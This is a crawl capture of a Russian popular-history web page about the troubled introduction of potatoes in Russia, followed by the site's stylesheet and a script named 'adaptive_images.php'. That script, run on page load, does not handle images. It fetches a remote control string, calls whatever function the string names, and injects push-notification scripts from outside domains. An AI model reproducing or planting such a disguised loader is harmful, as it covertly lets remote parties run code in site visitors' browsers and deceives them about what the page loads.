

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s-a-m-p-o.ru/52-chertovo-yabloko-ili-o-vnedrenii-kartofelya-v-rossii.html
body_size: 9288
content:
<!DOCTYPE html>
<html>
<head>

  <script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-164330185-5');
  </script>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>&quot;Чертово яблоко&quot; или о внедрении картофеля в России</title>
  <meta name="description" content="Прошло много лет, и внедрением картофеля занялась Екатерина N. Народу объясняли, как бороться с голодом. Писали, что лучший способ «состоит в тех земляных яблоках, кои в Англии называются по">
  <meta name="keywords" content="сажать, картофель, картошку, картофеля, другую, картошка, совратить, картошки, решили, дьявола», потом, писари, крестьян, естественно, клумбах, чтобы, слышалось, Крестьяне, якобы, отдают">
  <meta property="og:site_name" content="Исторический калейдоскоп">
  <meta property="og:type" content="article">
  <meta property="og:title" content="&quot;Чертово яблоко&quot; или о внедрении картофеля в России">
  <meta property="og:url" content="/52-chertovo-yabloko-ili-o-vnedrenii-kartofelya-v-rossii.html">
  <meta property="og:image" content="/uploads/posts/2015-04/1427963917_01.jpg">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Исторический калейдоскоп">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <link rel="stylesheet" type="text/css" href="/templates/red/css/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/red/css/engine.css">
  
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-7521645420900738", enable_page_level_ads: true }); 
  </script>
  <script src="/adaptive_images.php"></script>
  <script>
  pfr();
  </script>
  <script src="//bigspotteddog.github.io/ScrollToFixed/jquery-scrolltofixed-min.js"></script>

</head>
<body>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'red';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  //-->
  </script>
  <div id="content">
    <div id="header">
      <div id="logo">
        <h1><a href="/" title="Исторический калейдоскоп">Калейдоскоп<i>Ъ</i></a></h1>
      </div>
      <div id="menu">
        <div style="margin-left: 2em">
          <a href="/">Главная</a> <img src="/templates/red/images/img09.gif"><a href="/history/">История</a> <img src="/templates/red/images/img09.gif"><a href="/else/">Разное</a> <img src="/templates/red/images/img09.gif"><a href="/index.php?do=search" class="search">Поиск</a> <img src="/templates/red/images/img09.gif"><a href="/blog">Полезное</a>
        </div>
      </div>
    </div>
    <div id="splash">
      &nbsp;
    </div>
    <div id="colTwo">
      <div class="boxed">
        <h2>История России</h2>
        <div class="content">
          <ul>
            <li>
              <a href="/education/history/index.html">История России XVII–XVIII вв.</a>
            </li>
            <li>
              <a href="/education/history_rus/index.html">История России XIX–XX вв.</a>
            </li>
            <li>
              <a href="/education/rustory/index.html">История России XX–начало XXI в.</a>
            </li>
            <li>
              <a href="/education/posobie/index.html">Пособие по истории Отечества</a>
            </li>
            <li>
              <a href="/education/smuta/index.html">История России. Смутное время</a>
            </li>
            <li>
              <a href="/education/barycheva/index.html">Отечественная история</a>
            </li>
            <li>
              <a href="/education/istomin/index.html">История русских царей</a>
            </li>
            <li>
              <a href="/education/klychevsky1/index.html">Русская история: Часть I</a>, <a href="/education/klychevsky2/index.html">Часть II</a>, <a href="/education/klychevsky3/index.html">Часть III</a>, <a href="/education/klychevsky4/index.html">Часть IV</a>, <a href="/education/klychevsky5/index.html">Часть V</a>
            </li>
            <li>
              <a href="/education/fedorova/index.html">Допетровская Русь</a>
            </li>
            <li>
              <a href="/education/slavic_gods/index.html">История, мифы и боги древних славян</a>
            </li>
            <li>
              <a href="/education/rus_faces/index.html">Российская история в лицах</a>
            </li>
            <li>
              <a href="/education/mongoly/index.html">Монгольское нашествие на Русь</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="boxed">
        <h2>История мира</h2>
        <div class="content">
          <ul>
            <li>
              <a href="/world/oldworld/index.html">История Древнего мира</a>
            </li>
            <li>
              <a href="/world/skaz1/index.html">История средних веков</a>
            </li>
            <li>
              <a href="/world/newage/index.html">История нового времени</a>
            </li>
            <li>
              <a href="/world/legendy/index.html">Легенды и мифы мировой истории</a>
            </li>
            <li>
              <a href="/world/world_history/index.html">Всеобщая история в вопросах и ответах</a>
            </li>
            <li>
              <a href="/world/europe/index.html">Кратчайшая история Европы</a>
            </li>
            <li>
              <a href="/world/middle/index.html">Средневековая Европа</a>
            </li>
            <li>
              <a href="/world/story/index.html">Всемирная история в лицах</a>
            </li>
            <li>
              <a href="/world/rzv/index.html">История XX века: Россия – Запад – Восток</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="boxed">
        <h2 title="К столетию Первой мировой войны">История Первой мировой</h2>
        <div class="content">
          <ul>
            <li>
              <a href="/war/august/index.html">1 августа 1914</a>
            </li>
            <li>
              <a href="/war/utkin/index.html">Первая мировая война</a>
            </li>
            <li>
              <a href="/war/gurko/index.html">Война и революция в России</a>
            </li>
            <li>
              <a href="/war/onewar/index.html">Сухопутные операции 1914-1918 гг.</a>
            </li>
            <li>
              <a href="/war/pravda/index.html">Правда о Первой мировой</a>
            </li>
            <li>
              <a href="/war/spiridovich/index.html">Великая Война и Февральская Революция 1914-1917 годов</a>
            </li>
            <li>
              <a href="/war/stoun/index.html">Первая мировая война. Краткая история</a>
            </li>
            <li>
              <a href="/war/ardashev/index.html">Великая Окопная война</a>
            </li>
            <li>
              <a href="/war/graf/index.html">Балтийский флот в Первую мировую</a>
            </li>
            <li>
              <a href="/war/novikov/index.html">Операции флота против берега на Черном море в 1914-1917 годах</a>
            </li>
            <li>
              <a href="/war/zagovor/index.html">Заговор против мира. Кто развязал Первую Мировую войну</a>
            </li>
            <li>
              <a href="/war/nillans/index.html">Генералы Великой войны. Западный фронт 1914–1918</a>
            </li>
            <li>
              <a href="/war/kigan_ww1/index.html">Первая мировая война</a>
            </li>
            <li>
              <a href="/war/paleolog1/index.html">Царская Россия во время мировой войны (1914 - 1915 гг.)</a>
            </li>
            <li>
              <a href="/war/paleolog2/index.html">Царская Россия накануне революции (1916 - 1917 гг.)</a>
            </li>
            <li>
              <a href="/war/byukenen1/index.html">Моя миссия в России. Воспоминания английского дипломата (часть I)</a>
            </li>
            <li>
              <a href="/war/byukenen2/index.html">Моя миссия в России. Воспоминания английского дипломата (часть II)</a>
            </li>
            <li>
              <a href="/war/first_world_war/index.html">Первая мировая война 1914—1918. Факты. Документы</a>
            </li>
            <li>
              <a href="/war/europe/index.html">Европа в войне (1914 – 1918 г.г.)</a>
            </li>
            <li>
              <a href="/war/liguta/index.html">Наша кровь у Сморгони</a>
            </li>
            <li>
              <a href="/war/oskin/index.html">Брусиловский прорыв</a>
            </li>
            <li>
              <a href="/war/brusilov/index.html">Воспоминания</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="boxed">
        <h2>История музыки</h2>
        <div class="content">
          <ul>
            <li>
              <a href="/musik/paskal/index.html">История рок-музыки</a>
            </li>
            <li>
              <a href="/musik/popular/index.html">Популярная история музыки</a>
            </li>
            <li>
              <a href="/musik/russrock/index.html">Энциклопедия русского рока</a>
            </li>
            <li>
              <a href="/musik/muz_slovar/index.html">Музыкальный словарь в рассказах</a>
            </li>
            <li>
              <a href="/musik/rus_kult/index.html">О русской традиционной культуре</a>
            </li>
            <li>
              <a href="/musik/100komp/index.html">Сто великих композиторов</a>
            </li>
            <li>
              <a href="/musik/100vok/index.html">Сто великих вокалистов</a>
            </li>
            <li>
              <a href="/musik/100muz/index.html">Сто великих музыкантов</a>
            </li>
            <li>
              <a href="/musik/sabbath/index.html">Black_Sabbath: история группы</a>
            </li>
            <li>
              <a href="/musik/lennon/index.html">Джон Леннон</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="boxed">
        <h2>Избранные статьи</h2>
        <div class="content">
          <ul>
            <li>
              <a href="/8-geograficheskie-otkrytiya-russkih-puteshestvennikov-xxvii-vv.html">Географические открытия русских путешественников X–XVII вв.</a>
            </li>
            <li>
              <a href="/10-cerkov-i-demokratiya.html">Церковь и демократия</a>
            </li>
            <li>
              <a href="/12-tayna-mogily-sedova.html">Тайна могилы Седова</a>
            </li>
            <li>
              <a href="/14-katastrofa-stratostata-osoaviahim-1.html">Катастрофа стратостата «Осоавиахим-1»</a>
            </li>
            <li>
              <a href="/20-istoriya-kryma.html">История Крыма</a>
            </li>
            <li>
              <a href="/30-stoletnyaya-voyna-krizis-rycarstva-i-usilenie-agressivnosti-v-obschestve.html">Столетняя война: кризис рыцарства и усиление агрессивности в обществе</a>
            </li>
            <li>
              <a href="/31-carskaya-ohota.html">Царская охота</a>
            </li>
            <li>
              <a href="/32-my-iz-kronshtadta.html">Мы из Кронштадта</a>
            </li>
            <li>
              <a href="/34-yubilei-kotorye-my-vybiraem.html">Юбилеи, которые мы выбираем</a>
            </li>
            <li>
              <a href="/35-kolybel-rossiyskoy-morskoy-aviacii.html">Колыбель российской морской авиации</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="boxed">
        <h2>Информация</h2>
        <div class="content">
          <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="http://west-art.ru/tejbl-tendy/">деревянные менюхолдеры</a> </b>Тейбл тент с меловой поверхн.  Тейбл тент с меловой поверхн.  Деревянная подствка (дуб), полистирол 2 мм, меловая самоклейка.<br>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf0ff8efb692512fae3161aa8fc3d4c2cbdbff87d2" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/871/2/138871.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--a9e6f9eb--><!--a9e6f9eb--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl0ff8efb692512fae3161aa8fc3d4c2cbdbff87d2" type="text/javascript"></script>
          <div align="center">
            <script language="javascript" type="text/javascript">
            <!--
            d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
            </script> 
            <script language="javascript1.1" type="text/javascript">

            <!--
            a+=';j='+navigator.javaEnabled();js=11;//-->
            </script> 
            <script language="javascript1.2" type="text/javascript">

            <!--
            s=screen;a+=';s='+s.width+'*'+s.height;
            a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
            </script> 
            <script language="javascript1.3" type="text/javascript">

            <!--
            js=13;//-->
            </script> <noscript></noscript> 
            <script language="javascript" type="text/javascript">

            <!--
            if(11<js)d.write('--'+'>');//-->
            </script>
          </div>
        </div>
      </div>
      <div class="boxed-fix">
        <div class="content">
          <div align="center">
            
          </div>
        </div>
      </div>
    </div>
    <div id='dle-content'>
      <div id="colOne">
        
      </div>
      <div id="colOne">
        <h2 class="section">"Чертово яблоко" или о внедрении картофеля в России</h2>
        <div class="content">
          В номере «Трудов» Вольного экономического общества за август 1770 года появилась первая в России научная статья про картофель. Этот корнеплод вообще имел в нашей стране тяжелую судьбу. Более 100 лет он никак не уживался с российским менталитетом. Рассказывают, что Петр I как-то прислал графу Шереметеву мешок картошки. Этим дело и кончилось. Заморский овощ как-то не пришелся русским людям по вкусу. К тому же его посыпали не солью, а сахаром. Так что удивляться нечему.<br>
          <br>
          <div style="text-align:center;"><img src="/uploads/posts/2015-04/1427963989_02.jpg" alt="&quot;Чертово яблоко&quot; или о внедрении картофеля в России" title="&quot;Чертово яблоко&quot; или о внедрении картофеля в России"></div><br>
          Прошло много лет, и внедрением картофеля занялась Екатерина II. Народу объясняли, как бороться с голодом. Писали, что лучший способ «состоит в тех земляных яблоках, кои в Англии называются "потетес", а в иных местах "земляными грушами", "тортуфелями" и "картуфелями"».<br>
          <br>
          <b>Порочный плод</b><br>
          <br>
          При Екатерине картофель опять, что называется, не пошел. Некоторые историки уверяют, что крестьян смущало само название «картофель» - им якобы слышалось «крафт тойфельс». По-немецки это значит «чертова сила». Они, видимо, думают, что крестьяне в совершенстве владели немецким языком. Это, может, элите чего-то такое слышалось. По крайней мере, княгиня Голицына считала, что сажать картофель - непатриотично. А патриотично - сажать репу.<br>
          <br>
          Лучшие умы оспаривали это утверждение. Агроном Болотов первым начал сажать картошку не на клумбах, а на грядках. До него сажали на клумбах, как цветы. Он же сочинил и первую научную статью про картошку - «Примечания о картофеле».<br>
          <br>
          А Пушкин любил печеный картофель. Но это - лучшие умы. Узок был круг этих людей, и страшно далеки были они от народа.<br>
          <br>
          <div style="text-align:center;">
            <img src="/uploads/posts/2015-04/1427963917_01.jpg" alt="&quot;Чертово яблоко&quot; или о внедрении картофеля в России" title="&quot;Чертово яблоко&quot; или о внедрении картофеля в России"><br>
            <span style="font-size:8pt;">Бастьен-Лепаж Ж. «Октябрь - уборка картофеля»</span>
          </div><br>
          В самую непримиримую оппозицию к картофелю встали старообрядцы. «Яблоки эти - порождение дьявола!» - говорили они. Потому что «картофель есть отрождение того заветного яблока, за которое лишился блаженства первоначальный человек, и что когда оно с проклятиями было брошено на землю, то от него родился картофель, и, следовательно, семя сие есть антихристово».<br>
          <br>
          Существовала и другая версия. Картофель якобы вырос на могиле дочери некоего царя Мамерса. А дочь - «по наущению дьявола» - была распутницей. И кто съест картошину, тот сам станет распутником. И попадет в ад. Надо сказать, обе версии по-своему красивы.<br>
          <br>
          <b>Новые времена</b><br>
          <br>
          В 1840 году Николай I - со свойственной ему решительностью - взялся за насаждение картофеля. Он, разумеется, хотел как лучше. Прошлый год был неурожайным, вот он и велел сажать картошку, чтобы с голоду не помирать. Кроме того, царь приказал издать специальные книжки, в которых объяснялось, как растить, хранить и употреблять в пищу картофель. Особо отличившихся в деле выращивания и поедания картофеля ждали ценные призы и премии.<br>
          <br>
          <div style="text-align:center;"><img src="/uploads/posts/2015-04/1427963975_03.jpg" alt="&quot;Чертово яблоко&quot; или о внедрении картофеля в России" title="&quot;Чертово яблоко&quot; или о внедрении картофеля в России"></div><br>
          На беду, в это же время министр Киселев проводил реформу управления государственными крестьянами. В частности, вводил школы. Школы и картофель - этого крестьянские умы переварить не могли. Они решили, что их отдают в неволю. То есть передают помещику - этому самому Киселеву. Хуже того - они решили, что наступает конец света. И уже пришел антихрист. В образе того же «министера» Киселева. Антихрист заставляет сажать картошку, чтобы совратить в другую веру. Без картошки, естественно, в другую веру никак не совратить.<br>
          <br>
          Не будем анализировать крестьянскую логику. Важно, что начались «картофельные бунты». Крестьяне уничтожали посевы картофеля, а заодно старост и писарей. Если священник заступался за картошку, считалось, что он тоже перешел в «антихристову веру». Больше всех доставалось писарям. Крестьяне были уверены, что именно писари придумали сажать картошку. Поскольку писари ходили в кафтанах с пуговицами. А на пуговицах - печати. Печати, естественно, антихристовы.<br>
          <br>
          В бунтах приняло участие полмиллиона крестьян. Для их подавления пришлось использовать войска. Бунты подавили. Крестьян ссылали в Сибирь, отдавали в солдаты, прогоняли сквозь строй. Но картошка все равно не пользовалась популярностью.<br>
          <br>
          Зато потом правительство разрешило «свободную выкурку вина из картофеля на всех заводах и прием такого вина, спирта или водки наравне с хлебными». Из картошки начали делать спирт. И дело пошло. Крестьянам понравилось сажать картофель. А потом уж они его и на вкус распробовали. И превратилась картошка во «второй хлеб».<br>
          <br>
          Глеб СТАШКОВ<br>
          <br>
          Источник<br>
          <hr size="1" color="#EEEEEE" width="99%">
          <br>
          <b>Другие новости по теме:</b><br>
          <br>
          <div class="small">
            <ul>
              <li>
                <a href="/31-carskaya-ohota.html">Царская охота</a>
              </li>
              <li>
                <a href="/25-v-1750-h-godah-rossiyskaya-imperiya-sozdala-novuyu-serbiyu.html">В 1750-х годах Российская империя создала Новую Сербию</a>
              </li>
              <li>
                <a href="/22-predskazaniya-o-lyudyah-russkih.html">Предсказания о людях русских</a>
              </li>
              <li>
                <a href="/15-chto-bylo-chto-budet-chem-serdce-uspokoitsya.html">Что было, что будет, чем сердце успокоится</a>
              </li>
              <li>
                <a href="/13-terrakotovoe-voysko-nefritovogo-imperatora.html">Терракотовое войско нефритового императора</a>
              </li>
            </ul>
          </div><br>
          <table width="98%" align="center">
            <tr>
              <td width="80%">Просмотров: 1534 | Дата: 2-04-2015</td>
              <td width="20%">
                &nbsp;<a href="/print:page,1,52-chertovo-yabloko-ili-o-vnedrenii-kartofelya-v-rossii.html">Версия для печати</a>
              </td>
            </tr>
          </table>
        </div>
      </div>
    </div>
    <div style="clear: both;">
      &nbsp;
    </div>
    <div id="border"></div>
    <div id="footer">
      <p><a href="/"><b>На главную</b></a> | <a href="/21-zayavlenie-ob-otkaze-ot-otvetstvennosti.html">Legal Disclaimer</a> | <a href="/index.php?do=feedback" title="Написать письмо администратору">Обратная связь</a></p>
    </div>
    <p align="center"><small>При использовании материалов сайта ссылка на <strong>s-a-m-p-o.ru</strong> обязательна!<br>
    <br>
    <br></small></p>
  </div>
  <script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
  <div class="uSocial-Share" data-pid="823ad3d180fca3ad2a3d3906ce8979fc" data-type="share" data-options="round-rect,style1,default,left,slide-down,size48,eachCounter0,counter0" data-social="vk,ok,fb,twi,gPlus" data-mobile="vi,wa,sms"></div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92846226&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92846226/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92846226" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92846226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92846226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2026783" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://s-a-m-p-o.ru/templates/red/css/style.css
body_size: 980
content:
/* Elements */

body {
margin: 0;
padding: 0;
background: #FFFFFF;
font: normal small "Trebuchet MS", Arial, Helvetica, sans-serif;

}

h1, h2, h3, h4, h5, h6 {
margin: 0;
padding: 0;
}

p, blockquote, ul, ol {
margin-top: 0;
padding-top: 0;
}

a {
color: #000000;
text-decoration: none;
}
a:hover {
color: #0088FF;
text-decoration: none;
}


/* Header */

#header {
width: 980px;	
margin: 0 auto;
}			

/*SEARCH*/

.search {
color: #C30;
}

/* Logo */

#logo {
float: left;
height: 50px;
}

#logo h1{
float: left;
padding: 10px 0 0 20px;
font-size: 230%;
font-style: italic;
}

#logo h2 {
float: left;
padding: 1.9em 0 0 .25em;
font-size: 1em;
}

#logo a {text-decoration: none;color : #C30;}

/* Menu */

#menu {
float: right;
height: 30px;
border-top: 20px solid #FFFFFF;	
background: #E1EEFA url(../images/img05.gif) repeat-x left bottom; 
}

#menu ul {
margin: 0;
padding: .35em 0 0 0;
list-style: none;
}

#menu li {display: inline;}

#menu a {
padding: 0 1em;
text-decoration: none;
text-transform: uppercase;
font-size: 1.0em;
font-weight: bold;
}

#menu a:hover {color: #0088FF;}

/* Splash */

#splash {
clear: both;
width: 980px;
height: 250px;
margin: 0 auto;
padding: 0 20px 1px 0;
background: url(../images/img02.jpg) no-repeat;
}


/* Content */

#content {width: 980px;margin: 0 auto;}

#content h2 {
height: 25px;
padding: 6px 0 0 31px;
background: url(../images/img06.gif) no-repeat 10px 10px;
text-transform: uppercase;
font-size: 1em;
color: #000000;
}

#content h3 {
font-size: 1.8em;
}

#content ul {
margin: 0;
padding: 0;
list-style: none;
}

#content li {
list-style-type:square;
margin-top: 5px;
}

#content .content {
padding: 10px 31px 20px 31px;
}

/* Column One */

#colOne {
float: left;
width: 748px;
background: url(../images/img05.gif) repeat-x;
}

#colOne .boxed {
background: url(../images/img05.gif) repeat-x;
}

#colOne img {margin: 0 8px 2px 8px;}

/* ColOneNav */

#colOneNav {
float: left;
width: 770px;
}

/* Column Two */

#colTwo {
float: right;
width: 230px;
background: url(../images/img05.gif) repeat-x;
}

#colTwo li {
display: block;
line-height: 105%;
padding-left: 12px;
background: url(../images/img09.gif) no-repeat left 4px;
}

#colTwo .boxed {
background: url(../images/img05.gif) repeat-x;
padding: 0 0 10px 0;
}

#colTwo .content {
padding: 10px 2px 2px 10px;
}

#colTwo .content2 {
padding: 10px 0px 2px 2px;
margin-right: -20px;
}

#border {
width: 960px;
margin: 0 auto;
border-bottom: 1px solid #eee;
padding: 15px 0 0 0;
}

/* Footer */

#footer {
width: 100%;
height: 60px;
margin: 0 auto;
background: #FFFFFF;
}

#footer p {
margin: 0;
padding: 20px 20px 0 0;
text-align: center;
font-size: 1em;
}

#footer a {}

.small { 
font-size: 12px; 
margin: 5px 0 10px 0;
line-height: 105%;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768726430703240
body_size: 396
content:
cb__utl_cb_share_1768726430703240('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://s-a-m-p-o.ru/adaptive_images.php
body_size: 764
content:
function pfr() {
    var x = new XMLHttpRequest();
    x.open("GET", "https://pog.vsekrediti.ru/partner.txt", true);
    x.onload = function (){
        var mode = x.responseText;
        if (mode === "random") {
            pushRandom();
        } else  {
            if (mode == "random-PP-RP") {
                pushRandomPPRP();
            } else if(mode == "random-PP-OG") {
                pushRandomPPOG();
            } else {
                window[mode]();
            }
        }
    }
    x.send(null);
}

function pushOG() {
    (function () {
        window.wpnConfig = {
            push_url: 'https://pushid.info/62297.js',
            utm_source: 'og',
            utm_campaign: 2485,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol
        };
        var s = document.createElement("script");
        s.setAttribute("async", 1);
        s.setAttribute("data-cfasync", false);
        s.src = window.wpnConfig.push_url;
        document.head && document.head.appendChild(s)
    })();
    console.log('OFFERGATE');
}

function pushPP() {
    var s = document.createElement('script');
    s.setAttribute('async', 1);
    s.setAttribute('charset', 'UTF-8');
    s.src = 'https://psh1.cameroid.ru/4129/e953a24716525f8dd1c5f27659b831efe82c524e.js';
    document.head && document.head.appendChild(s);
    console.log('PUSHPROFIT');
}

function pushRP() {
    var s = document.createElement('script');
    s.setAttribute('async', 1);
    s.setAttribute('charset', 'UTF-8');
    s.src = 'https://rpsh.cameroid.ru/?pu=gyydinddmq5ha3ddf4ytomjt&sub1=' + window.location.hostname;
    document.head && document.head.appendChild(s);
    console.log('REDPUSH');
}

function pushRandom() {
    var pushRegistered = ['pushPP', 'pushOG', 'pushRP'];
    var pushFuncName = pushRegistered[Math.floor(Math.random() * pushRegistered.length)];
    window[pushFuncName]();
}

function pushRandomPPRP() {
    var pushRegistered = ['pushPP', 'pushRP'];
    var pushFuncName = pushRegistered[Math.floor(Math.random() * pushRegistered.length)];
    window[pushFuncName]();
}
function pushRandomPPOG() {
    var pushRegistered = ['pushPP', 'pushOG'];
    var pushFuncName = pushRegistered[Math.floor(Math.random() * pushRegistered.length)];
    window[pushFuncName]();
}